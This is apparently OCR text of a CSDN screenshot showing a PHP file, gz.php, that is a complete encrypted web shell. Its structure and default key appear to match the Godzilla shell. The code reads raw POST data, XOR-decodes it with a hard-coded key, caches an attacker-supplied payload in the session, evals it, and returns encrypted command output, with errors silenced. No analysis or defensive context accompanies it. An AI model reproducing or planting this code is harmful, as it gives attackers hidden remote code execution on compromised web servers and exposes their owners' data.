 gz.php
文件 编辑 查看
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
行 1，列 1 778 个字符
CSDN @Peterpan00000